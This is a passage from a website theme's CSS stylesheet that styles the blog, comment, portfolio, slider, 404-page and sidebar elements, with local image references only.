    border-top: 1px solid #e4e4e4;
    padding: 25px 0 25px 0;
    box-shadow: inset 0px 3px 0px 0px rgba(0, 0, 0, 0.02);
    -webkit-box-shadow: inset 0px 3px 0px 0px rgba(0, 0, 0, 0.02);
    -moz-box-shadow: inset 0px 3px 0px 0px rgba(0, 0, 0, 0.02);
}

#title h1 {
    font-size: 18px;
    line-height: 28px;
    color: #666666;
    margin: 0;
}

#title h2 {
    display: block;
    font-weight: lighter;
    color: #aaaaaa;
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    padding: 0;
}

#title #breadcrumbs {
    font-size: 11px;
    text-align: left;
    color: #aaaaaa;
    line-height: 28px;
    padding: 0;
    margin: 0;
}

#title #breadcrumbs.breadrcumbpadding { padding-top: 12px; }

#title #breadcrumbs a { color: #aaaaaa; }

#title #breadcrumbs a:hover { color: #289dcc; }

/* Alternative Title (with Image) ---------------------------------------------------- */

#alt-title {
    width: 100%;
    height: 159px;
    position: relative;
    overflow: hidden;
    margin-top: 0px;
    -webkit-box-shadow:inset  0px 0px 3px rgba(50, 50, 50, 0.12);
    -moz-box-shadow:inset  0px 0px 3px rgba(50, 50, 50, 0.12);
    box-shadow:inset  0px 0px 3px rgba(50, 50, 50, 0.12);
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    image-rendering: optimizeQuality;
    -ms-interpolation-mode: bicubic;
}

#alt-title .grid {
    background: url(images/grid.png);
    width: 100%;
    height: 159px;
    position: absolute;
    top: 0;
    left: 0;
}

#alt-title h1 {
    top: 42px;
    left: 10px;
    position: absolute;
    background: #289dcc;
    display: inline-block;
    padding: 14px 20px;
    color: #ffffff;
    font-size: 18px;
    line-height: 18px;
}

#alt-title h2 {
    position: absolute;
    top: 88px;
    left: 10px;
    color: #999999;
    display: inline-block;
    background: #ffffff;
    padding: 8px 20px;
    font-size: 15px;
    line-height: 15px;
    font-weight: normal;
}

#alt-breadcrumbs {
    border-bottom: 1px solid #e4e4e4;
    padding: 20px 0 19px 0;
    font-size: 11px;
    line-height: 0px;
    color: #999999;
}

#alt-breadcrumbs a { color: #999999 }

#alt-breadcrumbs a:hover { color: #289dcc }

#alt-breadcrumbs .container { padding-left: 20px }

/* Alt Title 2 ---------------------------------------------------- */

#alt-title-2 {
    width: 100%;
    height: 90px;
    position: relative;
    overflow: hidden;
    margin-top: 0px;
    background-position: top center;
    background-repeat: no-repeat;
}

#alt-title-2 h1 {
    line-height: 90px;
}

#alt-title-2 .five{
    background: red !important;
}

#alt-title-2 #breadcrumbs {
    font-size: 11px;
    text-align: right;
    color: #aaaaaa;
    line-height: 90px;
    padding: 0px 0 0 0;
    margin: 0;
}

#alt-title-2 #breadcrumbs a { color: #aaaaaa; }

#alt-title-2 #breadcrumbs a:hover { color: #289dcc; }

/* No Title ---------------------------------------------------- */

#no-title{
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}

#no-title .no-title-border {
    border-top: 1px solid #e4e4e4;
}
#no-title #breadcrumbs {
    padding: 20px 0 19px 0;
    font-size: 11px;
    line-height: 0px;
    color: #999999;
}

#no-title #breadcrumbs a { color: #999999 }

#no-title #breadcrumbs a:hover { color: #289dcc }

#no-title #breadcrumbs .container { padding-left: 20px }

#no-title-divider{
    border-top: 1px solid #e4e4e4;
}

/* ------------------------------------------------------------------------ */
/* 14. Blog Standard - Overview */
/* ------------------------------------------------------------------------ */

.blog .post {
    border-bottom: 1px solid #efefef;
    padding: 0 0 60px 0;
    margin: 0 0 60px 0;
}

.post img {
    display: block;
}

.post-icon {
    display: block;
    width: 35px;
    height: 35px;
    float: left;
    margin: 10px 20px 0 0;
    background: #289dcc;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
}

.post-icon.standard 	{ background-image: url(images/postformat-standard.png) }
.post-icon.imagegallery { background-image: url(images/postformat-gallery.png) }
.post-icon.link 		{ background-image: url(images/postformat-link.png) }
.post-icon.quote 		{ background-image: url(images/postformat-quote.png) }
.post-icon.video 		{ background-image: url(images/postformat-video.png) }
.post-icon.audio 		{ background-image: url(images/postformat-audio.png) }

.post-content {
    float: left;
    width: 645px;
}

.blog .post-title {
    margin: 0 !important;
    padding: 0 !important;
}

.post-title h2{
    margin:10px 0 20px 0;
    padding: 0 !important;
    font-weight: normal;
    font-size: 22px;
}

.post-title h2 a {
    margin:0 !important;
}

.post-meta {
    margin-top:20px;
    margin-left: 55px;
}

.post-meta span {
    background: #f4f4f4;
    padding: 7px 15px 7px 10px;
    margin: 0 10px 0 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    color: #999999;
    font-size: 11px;
}

.post-meta span a { color: #999999 }

.post-meta span a:hover { color: #666666 }

.post-meta span i {
    opacity: 0.4;
    filter: alpha(opacity=40);
    margin: -2px 10px 0 0;
}

.post-content a.read-more-link {
    display: inline-block;

}

.post-image a {
    display: block;
    position: relative;
}

.search-result{
    border-bottom: 1px solid #efefef;
    padding: 0 0 60px 0;
    margin: 0 0 50px 0;
}

.search-content a.read-more-link {

}

.search-meta{ }

.search-meta span {
    background: #f4f4f4;
    padding: 7px 15px 7px 10px;
    margin: 0 10px 0 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    color: #999999;
    font-size: 11px;
}

.search-meta span a { color: #999999 }

.search-meta span a:hover { color: #666666 }

.search-meta span i {
    opacity: 0.4;
    filter: alpha(opacity=40);
    margin: -2px 10px 0 0;
}

.search-meta span.meta-category {
    display: none;
}



/* Different Post Types ---------------------------------------------------- */

.post-image,
.post-gallery,
.post-video,
.post-audio {
    margin-bottom: 20px !important;
}

/*.post-video iframe{
	width:100%;
	height:auto;
}*/

.post-image img{
    max-width: 100%;
    height: auto;
}

.post-link {
    margin-top: -15px;
    margin-bottom:10px;
    color: #cccccc;
}

.post-quote {
    background: #333333 url(images/quote.png) no-repeat 15px 20px;
    position: relative;
    padding: 20px 30px 20px 50px;
    margin: 0 0 20px 0;
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px;
}

.post-quote h2 {
    margin: 0 0 0px 0;
    padding: 0;
    font-size: 18px;
    font-family: Georgia, "Times New Roman", serif;
    font-weight:normal;
    font-style: italic;
    color:#ffffff;
}

.post-quote .quote-source a {
    font-size: 13px;
    font-weight: normal;
    color: #999999 !important;
    padding: 0;
}

/* Image Hover Overlay ---------------------------------------------------- */

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    display: block;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-image: url(images/overlay-lightbox.png);
    background-position: center center;
    background-repeat: no-repeat;
}

.post-image .overlay {
    background-image: url(images/overlay-link.png);
    background-position: center center;
    background-repeat: no-repeat;
}

.single .post-image .overlay {
    background-image: url(images/overlay-lightbox.png);
    background-position: center center;
    background-repeat: no-repeat;
}

.post-gallery .overlay {
    background-image: url(images/overlay-link.png);
    background-position: center center;
    background-repeat: no-repeat;
}

.single .post-gallery .overlay {
    background-image: url(images/overlay-lightbox.png);
    background-position: center center;
    background-repeat: no-repeat;
}

/* ------------------------------------------------------------------------ */
/* 15. Blog Medium - Overview */
/* ------------------------------------------------------------------------ */

.blog-medium .post-video,
.blog-medium .post-gallery,
.blog-medium .post-image,
.blog-medium .post-quote,
.blog-medium .post-audio,
.blog-medium .post-link {
    width: 320px;
    float: left;
    margin-right: 20px;
}

.blog-medium .post-icon {
    margin: 0 0 0 -55px;
    position: relative;
    z-index: 999;
    border-radius: 0;
    display: none;
}

.blog-medium .post-title h2{
    margin:0px 0 15px 0;
}

.blog-medium .post-content {
    float: left;
    width: 320px;
}

.blog-medium .post-quote {
    width:280px;
}

.blog-medium .post-meta {  margin: 0px; }

.blog-medium .no-post-image {
    display: block;
    width: 310px;
    height: 200px;
    border: 5px solid #efefef;
    background: #ffffff url(images/noimage.png) no-repeat center center;
}

.blog-medium .no-post-image-link {
    display: block;
    width: 310px;
    height: 200px;
    border: 5px solid #efefef;
    background: #ffffff url(images/noimage-link.png) no-repeat center center;
}

.blog-medium .no-post-image-quote {
    display: block;
    width: 310px;
    height: 200px;
    border: 5px solid #efefef;
    background: #ffffff url(images/noimage-quote.png) no-repeat center center;
}

/* ------------------------------------------------------------------------ */
/* 16. Blog - Single Post */
/* ------------------------------------------------------------------------ */

.single .post { margin-bottom: 30px }

.single .post-meta {
    margin-left: 0;
    margin-bottom: 30px;
}

.single .post-tags{
    margin-top:30px;
}

.single .post-tags a {
    display: block;
    float: left;
    border: 1px solid #dddddd;
    color: #999999;
    margin: 0 7px 7px 0px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    padding: 2px 10px 2px 10px;
    font-size: 12px;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
}

.single .post-tags a:hover {
    background: #289dcc;
    border-color: #289dcc;
    color: #ffffff;
}

/* Author Information ---------------------------------------------------- */

#author-info {
    margin: 0px 0px 20px 55px;
    overflow: hidden;
    border: 1px solid #ddd;
    display: block;
    background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-color: #F9F9F9;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

#author-info .author-image {
    float: left;
    width: 45px;
    padding: 20px;
}

#author-info .author-image img {
    display: block;
    border: 3px solid #fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
    -moz-box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
    box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
}

#author-info .author-bio {
    float: left;
    width: 500px;
    padding: 20px 20px 20px 0px;
}

#author-info .author-bio h4 { margin: 0px 0 10px 0 }

/* Sharebox ---------------------------------------------------- */

.sharebox {
    margin-left: 55px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    margin-bottom: 40px;
    padding: 10px 0 10px 0;
}

.sharebox h4 {
    float: left;
    margin: 11px 0 0 10px;
    color: #777777;
    font-size: 13px;
}

.sharebox .social-icons {
    float: right;
    list-style: none;
    margin: 0;
}

.sharebox .social-icons a {
    -webkit-transition:all 0.3s ease 0s;
    -moz-transition:all 0.3s ease 0s;
    -o-transition:all 0.3s ease 0s;
    transition:all 0.3s ease 0s;
    display: block;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    opacity: 0.6;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}

.sharebox .social-icons a:hover {
    background-color: #666666 !important;
    background-position: 0px -40px !important;
    opacity: 1;
}

/* Related Posts ---------------------------------------------------- */

#related-posts {
    margin-top: 60px;
}

#related-posts ul {
    list-style: none;
    margin: 0px 0 0 0;
}

#related-posts ul li {
    background: url(images/arrow4.png) no-repeat 0px 9px;
    padding: 2px 0 2px 12px;
}

#related-posts ul li a span {
    color: #cccccc;
    font-size: 11px;
    margin: 0 0 0 8px;
}

/* ------------------------------------------------------------------------ */
/* 17. Pagination */
/* ------------------------------------------------------------------------ */

#pagination { }

#pagination a,
#pagination span {
    display: block;
    float: left;
    margin: 0 7px 0 0;
    padding: 7px 10px 6px 10px;
    border: 1px solid #cccccc;
    font-size: 12px;
    line-height:12px;
    color: #a8a8a8;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}

#pagination a:hover {
    color: #ffffff;
    border-color: #289dcc;
    background: #289dcc;
}

#pagination span.current {
    background: #333333;
    border-color: #333333;
    color: #ffffff;
    font-weight: bold;
}

/* ------------------------------------------------------------------------ */
/* 18. Comments - List */
/* ------------------------------------------------------------------------ */

.comments {
    margin-top: 50px;
}

.commentlist {
    list-style: none;
    margin: 30px 0 0 0;
}

.commentlist li {
    border-bottom:1px solid #efefef;
    margin: 0 0 40px 0;
    padding: 0 0 16px 0;
}

.commentlist li:last-child {
    border-bottom: none;
}

.commentlist li ul {
    list-style: none;
    margin: 0 0 0 80px;
}

.commentlist li ul li {
    border-top:1px solid #efefef;
    border-bottom: none;
    margin:16px 0 0 0;
    padding: 40px 0 0 0;
}

.commentlist li .avatar {
    float: left;
    margin-right: 10px;
}

.commentlist li .avatar img {
    display: block;
    border: 4px solid #fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
    -moz-box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
    box-shadow:0px 1px 3px rgba(0,0,0,0.4), 0 0 0 1px rgba(0,0,0,0.1);
}

.commentlist li .comment-text {
    overflow: hidden;
    position: relative;
}

.commentlist li .author {
    margin-top: 0px;
    margin-bottom: 10px;
    line-height: 17px;
}

.commentlist li .author span {
    display: inline;
    font-weight: bold;
}

.commentlist li .date {
    font-size: 11px;
    color: #999999;
}

.commentlist li .date a {    color: #999999 }

.commentlist li .date a:hover {    color: #333333 }

.commentlist li em {
    font-size: 11px;
    color: #cccccc;
    font-style: normal;
    margin-bottom: 20px;
    display: block;
}

/* ------------------------------------------------------------------------ */
/* 19. Comments - Respond */
/* ------------------------------------------------------------------------ */

#respond {    margin-bottom: 40px }

#respond form{
    margin-top:30px;
}

#respond .required {
    color: #c82929;
    display: inline-block;
    margin: 3px 0 0 6px;
    font-size: 14px;
    font-weight: normal;
}

/*#respond p { clear: both }*/

#respond-inputs p{
    width: 220px;
    margin-right:20px;
    float: left;
}
#respond-inputs p.last{
    margin: 0;
}

#respond input {
    display: block;
    width: 203px;
    margin: 0;
}

#respond textarea {
    display: block;
    width: 683px;
}

#respond p.comment-notes,
#respond p.form-allowed-tags { display: none }

#respond input#submit {

}

#respond .headline-title-wrap{
    margin-top:20px;
}

#cancel-comment-reply-link {
    font-size:13px;
}

#commentform input.error,
#commentform textarea.error {
    border-color: #c82929;
    background: #fbf2f2;
}

#commentform div.error,
#commentform label.error {
    color: red;
    display: none !important;
}

/* ------------------------------------------------------------------------ */
/* 20. Portfolio - Overview */
/* ------------------------------------------------------------------------ */

#portfolio-wrap {
    width: 100%;
    margin-bottom: -30px;
}

.embedd-video { display: none }

.portfolio #pagination { margin-top: 40px }

/* Filters ---------------------------------------------------- */

#filters {
    margin-top: 0px;
    margin-bottom: 40px;
    border: 1px solid #dddddd;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-color: #F9F9F9;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
}

#filters ul {
    margin: 0;
    list-style: none;
}

#filters ul li {
    display: block;
    float: left;
}

#filters ul li a {
    display: block;
    float: left;
    border-right: 1px solid #dddddd;
    color: #999999;
    padding: 6px 20px 6px 20px;
    background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-color: #F9F9F9;
}

#filters ul li a:hover {    color: #289dcc }

#filters ul li a.active {
    background: #ffffff;
    color: #289dcc;
}

/* Portfolio Filter Transitions ---------------------------------------------------- */

/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property:    -moz-transform, opacity;
    -ms-transition-property:     -ms-transform, opacity;
    -o-transition-property:      -o-transform, opacity;
    transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

/* End: Recommended Isotope styles */

/* Portfolio Items ---------------------------------------------------- */

.portfolio-item {
    width: 220px;
    height: 202px;
    margin: 0 0 20px 0;
    padding: 0;
    position: relative;
    overflow: hidden;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    border-radius:4px;
    -webkit-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 2px 0px rgba(180, 180, 180, 0.2);
}

.portfolio-item .portfolio-pic {
    -webkit-border-radius:4px 4px 0px 0px;
    -moz-border-radius:4px 4px 0px 0px;
    border-radius:4px 4px 0px 0px;
    overflow: hidden;
    display: block;
    position: relative;
}

.portfolio-item img {
    display: block;
    width: 220px;
    height: 143px;
}

.portfolio-item .portfolio-title {
    height: 42px;
    padding:8px 15px 8px 15px;
    background: #ffffff;
    display:block;
    border:1px solid #e4e4e4;
    border-top:none;
    -webkit-border-radius:0px 0px 4px 4px;
    -moz-border-radius:0px 0px 4px 4px;
    border-radius:0px 0px 4px 4px;
    -webkit-transition:all 0.1s ease-in;
    -moz-transition:all 0.1s ease-in;
    -o-transition:all 0.1s ease-in;
    transition:all 0.1s ease-in;
}
.portfolio-item .portfolio-title h4 {
    margin: 0 0 -1px 0;
    padding:0;
    font-size:14px !important;
    font-weight: 600;
    color: #666666;
}
.portfolio-item .portfolio-title span {
    margin: 0;
    padding:0;
    font-size:12px !important;
    color: #999999;

    display: block;
}
.portfolio-item:hover .portfolio-title {
    color: #ffffff;
    background: #289dcc;
    border-color: #289dcc;
}
.portfolio-item:hover .portfolio-title h4,
.portfolio-item:hover .portfolio-title span{
    color: #ffffff;
}
.portfolio-item:hover .portfolio-title span{
    color: rgba(255, 255, 255, 0.7);
}

/* Portfolio Item Overlay ---------------------------------------------------- */

.portfolio-item .portfolio-pic .portfolio-overlay {
    display: block;
    width: 220px;
    height: 143px;
    overflow: hidden;
    background: rgba(0,0,0,0.6);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.portfolio-item .portfolio-pic .portfolio-overlay .overlay-link,
.portfolio-item-one .portfolio-pic .portfolio-overlay .overlay-link {
    width: 48px;
    height: 48px;
    background: rgba(0,0,0,0.7) url(images/overlay-link.png) no-repeat center center;
    position: absolute;
    top: -25px;
    left: 85px;
    display: block;
    text-indent: -9999px;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
    opacity: 0;
}

.portfolio-item .portfolio-pic .portfolio-overlay .overlay-lightbox,
.portfolio-item-one .portfolio-pic .portfolio-overlay .overlay-lightbox {
    width: 48px;
    height: 48px;
    background: rgba(0,0,0,0.7) url(images/overlay-lightbox.png) no-repeat center center;
    position: absolute;
    top: -25px;
    left: 85px;
    display: block;
    text-indent: -9999px;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
    opacity: 0;
}

/* Portfolio Items: 3 Columns ---------------------------------------------------- */

.portfolio-item.one-third {
    width: 300px;
    height: 255px;
}

.portfolio-item.one-third img {
    width: 300px;
    height: 196px;
}

.portfolio-item.one-third .portfolio-pic .portfolio-overlay {
    display: block;
    width: 300px;
    height: 196px;
    overflow: hidden;
    background: rgba(0,0,0,0.6);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.portfolio-item.one-third .portfolio-pic .portfolio-overlay .overlay-link,
.portfolio-item.one-third .portfolio-pic .portfolio-overlay .overlay-lightbox {    left: 125px }

/* Portfolio Items: 2 Columns ---------------------------------------------------- */

.portfolio-item.eight {
    width: 460px;
    height: 359px;
}

.portfolio-item.eight img {
    width: 460px;
    height: 300px;
}

.portfolio-item.eight .portfolio-pic .portfolio-overlay {
    display: block;
    width: 460px;
    height: 300px;
    overflow: hidden;
    background: rgba(0,0,0,0.6);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.portfolio-item.eight .portfolio-pic .portfolio-overlay .overlay-link,
.portfolio-item.eight .portfolio-pic .portfolio-overlay .overlay-lightbox {    left: 205px }

/* Portfolio Items: 1 Column ---------------------------------------------------- */

.portfolio-item-one{
    margin:0 0 40px 0;
    padding:0 0 41px 0;
    background: #ffffff;
    border-bottom:1px solid #efefef;
}
.portfolio-item-one .portfolio-picwrap{
    width: 460px;
    height: 250px;
    float: left;
    margin:0 30px 0 0;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    border-radius:4px;
    overflow: hidden;
    position: relative;
}
.portfolio-item-one .portfolio-desc{
    width: 450px;
    float: left;
}

.portfolio-item-one .portfolio-picwrap img{
    display: block;
    width: 460px;
    height: 250px;
}
.portfolio-item-one .portfolio-desc .read-more-link{
    display:none;
}
.portfolio-item-one .portfolio-desc ul li{
    margin-left:40px !important;
}
.portfolio-item-one h4{
    font-size:22px;
    margin:20px 0 0 0;
}

.portfolio-tags{
    margin:0px 0px 20px 0px;
    color:#999999;
}

.portfolio-item-one .portfolio-picwrap .portfolio-overlay {
    display: block;
    width: 460px;
    height: 300px;
    overflow: hidden;
    background: rgba(0,0,0,0.6);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.portfolio-item-one .portfolio-picwrap .portfolio-overlay .overlay-link,
.portfolio-item-one .portfolio-picwrap .portfolio-overlay .overlay-lightbox { left: 205px }

/* ------------------------------------------------------------------------ */
/* 21. Portfolio - Single */
/* ------------------------------------------------------------------------ */

.portfolio-wide #portfolio-slider,
.portfolio-wide #portfolio-video {
    margin: 0 0 40px 10px;
}

#portfolio-video iframe{
    max-width: 100%;
}

#portfolio-slider {
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    border-radius:4px;
}

.portfolio-detail-description-text {

}

.portfolio-sidebyside .portfolio-detail-description-text {
    margin-bottom:30px;
}

.portfolio-detail-description .headline-title-wrap,
.portfolio-detail-attributes  .headline-title-wrap {    margin-bottom: 25px }

.portfolio-detail-attributes ul {
    list-style: none;
    margin: -7px 0 0 0;
}

.portfolio-detail-attributes ul li {
    padding: 7px 0 6px 0;
    background: url(images/dotted.png) repeat-x bottom left;
}

.portfolio-detail-attributes ul li strong {
    display: inline-block;
    width: 60px;
    font-size: 11px;
    text-transform: uppercase;
    color: #aeaeae;
}

.portfolio-detail-attributes .button {
    margin-top: 20px;
    padding: 10px 20px;
    border: 1px solid #ddd;
    display: inline-block;
    background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
    background-color: #F9F9F9;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
    -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
    box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}

/* Related Portfolio Items ---------------------------------------------------- */

#portfolio-related-post {
    margin-top: 40px;
}

#portfolio-related-post h3{
    margin-left:10px;
    margin-right:10px;
}

/* Portfolio Comments ---------------------------------------------------- */

.portfolio-detail .portfolio-comments {
    margin-top: 20px;
}

/* Projects Nav ---------------------------------------------------- */

.projects-nav {
    float: right;
    width: 100px;
    margin: 7px 5px 0 0;
}

.projectsnavpadding {
    padding: 0 !important;
    margin: 0px 0 0 0 !important;
}

.projects-nav a,
.post-navigation a {
    display: block;
    text-indent: -9999px;
    background: #cccccc;
    width: 35px;
    height: 35px;
    float: right;
    margin-right: 5px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}

.projects-nav .next a,
.post-navigation .next a {
    background-image: url(images/slider-next.png);
    background-position: center center;
    background-repeat: no-repeat;
}

.projects-nav .prev a,
.post-navigation .prev a {
    background-image: url(images/slider-prev.png);
    background-position: center center;
    background-repeat: no-repeat;
}

.projects-nav a:hover,
.post-navigation a:hover {    background-color: #289dcc }

/* ------------------------------------------------------------------------ */
/* 22. Content Pages */
/* ------------------------------------------------------------------------ */

/* Revolution Slider ---------------------------------------------------- */

.tp-bannershadow { opacity: 0.7 }

/*.rev_slider {
    display: block !important;
    overflow: hidden !important;
    -webkit-border-radius: 6px !important;
       -moz-border-radius: 6px !important;
       		border-radius: 6px !important;
}

.fullwidthbanner-container .rev_slider {
    -webkit-border-radius: 0px !important;
       -moz-border-radius: 0px !important;
    		border-radius: 0px !important;
}*/

.tp-leftarrow.default {
    background: rgba(20,20,20,0.5) url(images/slider-prev.png) !important;
    background-repeat: no-repeat !important;
    background-position: 45% 50% !important;
    width:44px !important;
    height:56px !important;
    -webkit-border-radius: 0 3px 3px 0 !important;
    -moz-border-radius:  0 3px 3px 0 !important;
    border-radius: 0 3px 3px 0 !important;
}
.tp-rightarrow.default {
    background: rgba(20,20,20,0.5) url(images/slider-next.png) !important;
    background-repeat: no-repeat !important;
    background-position: 53% 50% !important;
    width:44px !important;
    height:56px !important;
    -webkit-border-radius: 3px 0 0 3px !important;
    -moz-border-radius: 3px 0 0 3px !important;
    border-radius: 3px 0 0 3px !important;
}

.tp-leftarrow:hover,
.tp-rightarrow:hover {	background-color: #2da0ce !important; }

.tp-bullets.simplebullets.round-old .bullet	{
    cursor:pointer !important;
    position:relative !important;
    background:rgba(0,0,0,0.5) !important;
    width:13px !important;
    height:13px !important;
    margin-right:6px !important;
    float:left !important;
    margin-top:-12px !important;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
}

.tp-bullets.simplebullets.round-old .bullet:hover,
.tp-bullets.simplebullets.round-old .bullet.selected	{ background:rgba(0,0,0,0.8) !important; }

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {

    .tp-leftarrow.default	{
        background-image:url(images/slider-prev%402x.png) !important;
        -webkit-background-size:10px 15px;
        -moz-background-size:10px 15px;
        -o-background-size:10px 15px;
        background-size:10px 15px;
    }
    .tp-rightarrow.default {
        background-image:url(images/slider-next%402x.png) !important;
        -webkit-background-size:10px 15px;
        -moz-background-size:10px 15px;
        -o-background-size:10px 15px;
        background-size:10px 15px;
    }

}

/* 404 Page ---------------------------------------------------- */

#error-404 {
    text-align: center;
    margin-bottom: 40px;
    padding: 100px 0;
}

h2.error-404 {
    font-size: 60px;
    line-height: 60px;
    margin: 0 0 10px 0;
}

h3.error-404 {
    font-size: 22px;
    line-height: 22px;
    margin: 0;
    color: #999999;
}

/* ------------------------------------------------------------------------ */
/* 23. Sidebars */
/* ------------------------------------------------------------------------ */

#sidebar { }

#sidebar .widget {
    margin-bottom: 40px;
    color: #888888;
}

#sidebar .widget h3 {
    font-size: 15px;
    margin:0 0 20px 0;
}

#sidebar .widget ul li {
    background: url(images/arrow4.png) no-repeat 0px 9px;
    padding: 1px 0 1px 12px;
}

#sidebar .widget ul li.current_page_item,
#sidebar .widget ul li.current-menu-item { font-weight: bold }

/* Side Navigation Template ---------------------------------------------------- */

#sidebar .widget.widget_wp_nav_menu_desc ul li {
    background: none;
    padding: 0;
}

.sidenav, .widget_wp_nav_menu_desc {
    margin: 0;
    list-style: none;
    padding: 0;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.08);
    -moz-box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.08);
    box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.08);
}

